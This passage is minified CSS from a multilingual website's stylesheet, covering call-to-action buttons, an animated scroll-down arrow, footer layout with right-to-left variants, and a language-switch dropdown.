1.25rem;background:#ff8000;font-weight:500;font-size:.8125rem}.cta.dark{background:#2f454f}.cta.dark:hover,.cta.dark:focus{background:#405965}.cta:hover,.cta:focus{text-decoration:none;background:#ff9224}[lang="zh-TW"] .cta,[lang="te"] .cta,[lang="kn"] .cta{font-size:1rem}[lang="ja"] .cta,[lang="ml"] .cta{font-size:1.125rem}[lang="fa"] .cta,[lang="ur"] .cta,[lang="ar"] .cta{font-size:1.25rem}.scrolldown{-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-moz-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(50%) translateX(50%);-moz-transform:translateY(50%) translateX(50%);-ms-transform:translateY(50%) translateX(50%);-o-transform:translateY(50%) translateX(50%);transform:translateY(50%) translateX(50%);position:absolute;z-index:1;bottom:4rem;right:50%;width:4rem;height:4rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.2);border-radius:2rem;background:#ff8000}@media screen and (min-width:37.5rem){.scrolldown{right:4rem;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.scrolldown{display:none}}@media screen and (min-width:20rem){.scrolldown{bottom:3rem}}.scrolldown:hover,.scrolldown:focus{box-shadow:0 .125rem .4375rem rgba(0,0,0,.7)}.scrolldown .icon{-webkit-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;-moz-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;width:1.25rem;height:1.25rem;margin-top:.3125rem;color:#fff}.scrolldown .icon use{fill:currentColor}@-webkit-keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@-moz-keyframes bounceArrow{0%{-moz-transform:translate3d(0,0,0)}5%{-moz-transform:translate3d(0,20%,0)}10%{-moz-transform:translate3d(0,-20%,0)}15%{-moz-transform:translate3d(0,20%,0)}20%{-moz-transform:translate3d(0,-20%,0)}25%{-moz-transform:translate3d(0,20%,0)}30%{-moz-transform:translate3d(0,0,0)}100%{-moz-transform:translate3d(0,0,0)}}@keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}footer{padding:3rem 0;color:#cbd1d3;background:#1d2b34}@media screen and (min-width:50rem){footer{padding:3rem 0}}footer ul,footer li{padding:0;margin:0;list-style:none}footer ul li h3{font-weight:500;color:#fff}footer ul li a{color:#cbd1d3}footer ul li a:hover{color:#fff;text-decoration:none}footer ul li a:focus{color:#fff;background:rgba(0,0,0,.2)}footer section{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}@media screen and (min-width:30rem){footer section{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.rtl footer section{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}footer section.meta{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}@media screen and (min-width:87.5rem){footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row}}footer section.meta>div{margin-top:1rem}@media screen and (min-width:87.5rem){footer section.meta>div{margin-top:0}}.rtl footer section.meta{-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media screen and (min-width:87.5rem){.rtl footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}}footer section ul{display:block;width:50%;margin-bottom:1rem}.rtl footer section ul{text-align:right}@media screen and (min-width:30rem){footer section ul{display:inline-block;width:33.33%;margin-bottom:0}}@media screen and (min-width:37.5rem){footer section ul{width:20%}}footer .meta>span{color:#cbd1d3}footer .meta ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;width:auto}footer .meta ul li{padding:0 .25rem}footer .meta ul li:first-child{padding:0 .25rem 0 0}footer .meta ul li:first-child:before{display:none}.rtl footer .meta ul li{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.rtl footer .meta ul li:last-child{padding-right:0}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);position:absolute;width:.125rem;height:.625rem;background:#2f454f;display:none;content:''}@media screen and (min-width:50rem){footer .meta ul li{padding:0 1.25rem}footer .meta ul li:first-child{padding:0 1.25rem 0 0}footer .meta ul li:first-child:before{display:none}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);display:block}}footer .copyright{float:left;margin:0 1.25rem 1.25rem 0}footer hr{margin-top:3rem;margin-bottom:3rem;border:0 solid transparent;border-bottom:.0625rem solid #2f454f}.language-switch{background-color:#303e47;background-image:url(../img/ui/icon-arrow-down.png);background-size:12px;background-position:95% 50%;background-repeat:no-repeat;color:#c5c9db;border:0 solid transparent;width:12.5rem;height:2.25rem;margin-top:-.1875rem;font-size:15px;padding:0 2rem 0 .625rem;border-radius:4px;cursor:pointer}.language-switch:hover{background-color:#31434e}.language-switch:active,.language-switch:focus{background-color:#0f1519}.rtl .language-switch{padding:0 .625rem 0 2rem;background-position:5% 50%}.additional-translations{display:none}
